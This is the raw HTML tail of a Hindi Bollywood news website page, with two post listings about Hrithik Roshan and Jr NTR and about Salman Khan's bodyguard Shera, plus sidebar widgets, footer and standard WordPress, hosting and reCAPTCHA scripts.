                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/">Janaabe Aali: ऋतिक और जूनियर एनटीआर के बीच डांस की जंग, सिनेमाघरों में होगा जबरदस्त धमाका</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T12:31:41+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T12:31:47+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/janaabe-aali-hrithik-and-junior-ntr-will-have-a-tremendous-explosion-in-dance-battle-cinemas/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-24523" class="post-24523 post type-post status-publish format-standard has-post-thumbnail hentry category-bollywood category-entertainment-eng category-news-jasus category-top-news category-1212 tag-bodyguard-news tag-bollywood-bodyguard tag-bollywood-condolences tag-bollywood-latest-news tag-cancer-death tag-celebrity-bodyguard tag-final-rites tag-hrithik-roshan-security tag-justin-bieber-security-india tag-kareena-kapoor-security tag-katrina-kaif-security tag-mike-tyson-india-visit tag-oshiwara-crematorium tag-salman-khan tag-salman-khan-bodyguard tag-salman-khan-shera-bond tag-shera tag-shera-company tag-shera-emotional-tribute tag-shera-father-death tag-shera-father-funeral tag-shera-tiger-security tag-sunder-singh-jolly tag-tiger-security tag-5770 tag-5761 tag-5774 tag-5769 tag-5767 tag-----2 tag-5776 tag-2354 tag-2344 tag-5747 tag-5780 tag-5764 tag-5745 tag-5750 tag-5762 tag-5766 tag-5749 tag-5775 tag-5773 tag-5772 tag-5771 tag-5778 tag-5748 tag-4635 tag-5768 tag-5779 tag-5744 tag-5777 tag-1473">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1920" height="1080" src="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन" decoding="async" loading="lazy" srcset="https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41.jpg 1920w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-300x169.jpg 300w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-1024x576.jpg 1024w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-768x432.jpg 768w, https://9vc.22b.myftpupload.com/wp-content/uploads/2025/08/cover-41-1536x864.jpg 1536w" sizes="auto, (max-width: 1920px) 100vw, 1920px" />				<span class="thumb-caption">Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन</span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/">Salman Khan: सलमान खान के बॉडीगार्ड शेरा के पिता सुंदर सिंह जॉली का निधन</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://9vc.22b.myftpupload.com/author/mayanksoni22/">mayank soni</a></span></span><span class="post-date posted-on published"><a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/" rel="bookmark"><time class="entry-date published" datetime="2025-08-07T11:26:55+05:30">6 months ago</time><time class="updated" datetime="2025-08-07T11:27:01+05:30">6 months ago</time></a></span>                                            <a href="https://9vc.22b.myftpupload.com/salman-khan-salman-khans-bodyguard-sheras-father-sundar-singh-jolly-dies/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="a2a_share_save_widget-7" class="widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fvijayalakshmi%2F&amp;linkname=%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A4%B6%E0%A4%B9%E0%A5%82%E0%A4%B0%20%E0%A4%85%E0%A4%AD%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%86%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%8B%E0%A4%B6%E0%A4%BF%E0%A4%B6%20%21%20%E0%A4%85%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A4%A4%E0%A4%BE%E0%A4%B2%20%E0%A4%B2%E0%A5%87%20%E0%A4%9C%E0%A4%BE%E0%A4%AF%E0%A4%BE%20%E0%A4%97%E0%A4%AF%E0%A4%BE%20%21%20Vijayalakshmi%20-%20JASUS007" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fvijayalakshmi%2F&amp;linkname=%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A4%B6%E0%A4%B9%E0%A5%82%E0%A4%B0%20%E0%A4%85%E0%A4%AD%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%86%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%8B%E0%A4%B6%E0%A4%BF%E0%A4%B6%20%21%20%E0%A4%85%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A4%A4%E0%A4%BE%E0%A4%B2%20%E0%A4%B2%E0%A5%87%20%E0%A4%9C%E0%A4%BE%E0%A4%AF%E0%A4%BE%20%E0%A4%97%E0%A4%AF%E0%A4%BE%20%21%20Vijayalakshmi%20-%20JASUS007" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fvijayalakshmi%2F&amp;linkname=%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A4%B6%E0%A4%B9%E0%A5%82%E0%A4%B0%20%E0%A4%85%E0%A4%AD%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%86%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%8B%E0%A4%B6%E0%A4%BF%E0%A4%B6%20%21%20%E0%A4%85%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A4%A4%E0%A4%BE%E0%A4%B2%20%E0%A4%B2%E0%A5%87%20%E0%A4%9C%E0%A4%BE%E0%A4%AF%E0%A4%BE%20%E0%A4%97%E0%A4%AF%E0%A4%BE%20%21%20Vijayalakshmi%20-%20JASUS007" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fvijayalakshmi%2F&amp;linkname=%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A4%B6%E0%A4%B9%E0%A5%82%E0%A4%B0%20%E0%A4%85%E0%A4%AD%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%86%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%8B%E0%A4%B6%E0%A4%BF%E0%A4%B6%20%21%20%E0%A4%85%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A4%A4%E0%A4%BE%E0%A4%B2%20%E0%A4%B2%E0%A5%87%20%E0%A4%9C%E0%A4%BE%E0%A4%AF%E0%A4%BE%20%E0%A4%97%E0%A4%AF%E0%A4%BE%20%21%20Vijayalakshmi%20-%20JASUS007" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2><form action="https://9vc.22b.myftpupload.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1376">2nd level</option>
	<option class="level-0" value="6">AJAB GAJAB</option>
	<option class="level-0" value="48">BIO (ENG)</option>
	<option class="level-0" value="4">BIOGRAPHY</option>
	<option class="level-0" value="5">BOLLYWOOD</option>
	<option class="level-0" value="1350">Celebrity</option>
	<option class="level-0" value="1316">DAYS</option>
	<option class="level-0" value="1207">ENGLISH</option>
	<option class="level-0" value="1210">Entertainment ENG</option>
	<option class="level-0" value="1351">Featured</option>
	<option class="level-0" value="5923">Forex News</option>
	<option class="level-0" value="62">Gadget</option>
	<option class="level-0" value="56">HISTORY</option>
	<option class="level-0" value="1206">Image</option>
	<option class="level-0" value="1209">International ENG</option>
	<option class="level-0" value="51">IPL</option>
	<option class="level-0" value="10">LOVE STORY</option>
	<option class="level-0" value="3">NEWS</option>
	<option class="level-0" value="1325">NEWS JASUS</option>
	<option class="level-0" value="1211">OTHER ENG</option>
	<option class="level-0" value="1048">Politics</option>
	<option class="level-0" value="53">SALMAN KHAN</option>
	<option class="level-0" value="57">SHAYARI</option>
	<option class="level-0" value="1375">Slot online senza registrazione</option>
	<option class="level-0" value="1050">Social Media</option>
	<option class="level-0" value="7">SPORTS</option>
	<option class="level-0" value="13">TOP NEWS</option>
	<option class="level-0" value="1053">Travel</option>
	<option class="level-0" value="16">TV SHOW</option>
	<option class="level-0" value="1056">Winter Sports</option>
	<option class="level-0" value="1057">World</option>
	<option class="level-0" value="15">अंतरराष्ट्रीय</option>
	<option class="level-0" value="12">मूवी कलेक्शन</option>
	<option class="level-0" value="11">मूवी रिव्यू</option>
	<option class="level-0" value="64">राज्य</option>
	<option class="level-0" value="14">राष्ट्रीय</option>
	<option class="level-0" value="9">रोचक तथ्य</option>
	<option class="level-0" value="1212">समाचार</option>
	<option class="level-0" value="1213">हेल्थ Health</option>
</select>
</form><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script>
</section><section id="a2a_share_save_widget-3" class="widget widget_a2a_share_save_widget"><h2 class="widget-title"><span>SHARE</span></h2><div class="a2a_kit a2a_kit_size_32 addtoany_list"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fvijayalakshmi%2F&amp;linkname=%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A4%B6%E0%A4%B9%E0%A5%82%E0%A4%B0%20%E0%A4%85%E0%A4%AD%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%86%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%8B%E0%A4%B6%E0%A4%BF%E0%A4%B6%20%21%20%E0%A4%85%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A4%A4%E0%A4%BE%E0%A4%B2%20%E0%A4%B2%E0%A5%87%20%E0%A4%9C%E0%A4%BE%E0%A4%AF%E0%A4%BE%20%E0%A4%97%E0%A4%AF%E0%A4%BE%20%21%20Vijayalakshmi%20-%20JASUS007" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fvijayalakshmi%2F&amp;linkname=%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A4%B6%E0%A4%B9%E0%A5%82%E0%A4%B0%20%E0%A4%85%E0%A4%AD%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%86%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%8B%E0%A4%B6%E0%A4%BF%E0%A4%B6%20%21%20%E0%A4%85%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A4%A4%E0%A4%BE%E0%A4%B2%20%E0%A4%B2%E0%A5%87%20%E0%A4%9C%E0%A4%BE%E0%A4%AF%E0%A4%BE%20%E0%A4%97%E0%A4%AF%E0%A4%BE%20%21%20Vijayalakshmi%20-%20JASUS007" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fvijayalakshmi%2F&amp;linkname=%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A4%B6%E0%A4%B9%E0%A5%82%E0%A4%B0%20%E0%A4%85%E0%A4%AD%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%86%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%8B%E0%A4%B6%E0%A4%BF%E0%A4%B6%20%21%20%E0%A4%85%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A4%A4%E0%A4%BE%E0%A4%B2%20%E0%A4%B2%E0%A5%87%20%E0%A4%9C%E0%A4%BE%E0%A4%AF%E0%A4%BE%20%E0%A4%97%E0%A4%AF%E0%A4%BE%20%21%20Vijayalakshmi%20-%20JASUS007" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2F9vc.22b.myftpupload.com%2Fvijayalakshmi%2F&amp;linkname=%E0%A4%AF%E0%A5%87%20%E0%A4%AE%E0%A4%B6%E0%A4%B9%E0%A5%82%E0%A4%B0%20%E0%A4%85%E0%A4%AD%E0%A4%BF%E0%A4%A8%E0%A5%87%E0%A4%A4%E0%A5%8D%E0%A4%B0%E0%A5%80%20%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%86%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A4%B9%E0%A4%A4%E0%A5%8D%E0%A4%AF%E0%A4%BE%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%8B%E0%A4%B6%E0%A4%BF%E0%A4%B6%20%21%20%E0%A4%85%E0%A4%B8%E0%A5%8D%E0%A4%AA%E0%A4%A4%E0%A4%BE%E0%A4%B2%20%E0%A4%B2%E0%A5%87%20%E0%A4%9C%E0%A4%BE%E0%A4%AF%E0%A4%BE%20%E0%A4%97%E0%A4%AF%E0%A4%BE%20%21%20Vijayalakshmi%20-%20JASUS007" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            Copyright © 2014 - 2025 Jasus007 Media Private Limited.Tahirjasus				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
                 <div class="bottom-menu">
               <div class="menu-footer-menu-container"><ul id="bottom-footer-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5733"><a href="https://9vc.22b.myftpupload.com/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0/">समाचार</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5728"><a href="https://9vc.22b.myftpupload.com/english/">ENGLISH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35"><a href="https://9vc.22b.myftpupload.com/bollywood/">BOLLYWOOD HINDI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://9vc.22b.myftpupload.com/sports/">SPORTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://9vc.22b.myftpupload.com/biography/">BIOGRAPHY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6607"><a href="https://9vc.22b.myftpupload.com/more/">MORE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7608"><a href="https://9vc.22b.myftpupload.com/news-jasus/">NEWS JASUS</a></li>
</ul></div>            </div>
                  </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.3.18" id="newsmatic-navigation-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"6a9ca801a6","ajaxUrl":"https://9vc.22b.myftpupload.com/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.3.18" id="newsmatic-theme-js"></script>
<script src="https://9vc.22b.myftpupload.com/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://captcha.wpsecurity.godaddy.com/api/v1/captcha/script?trigger=comment" id="wpsec_show_captcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://9vc.22b.myftpupload.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://9vc.22b.myftpupload.com/wp-includes/js/wp-emoji-loader.min.js
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas'},
                    {'server':'0fab6808-5fc2-63e9-b8f2-63425d947482.secureserver.net'},
                    {'pod':'A2NLWPPOD07'},
                    {'storage':'a2cephmah002pod07_data03'},                     {'xid':'43061426'},
                    {'wp':'6.9'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-block-editor'},
                    {'theme':'newsmatic'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'3082'},
                    {'wp_alloptions_bytes':'878493'},
                    {'gdl_coming_soon_page':'0'}
                                    );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A1GQL5NWIrNNr4JMCUzbKA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769473371601');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>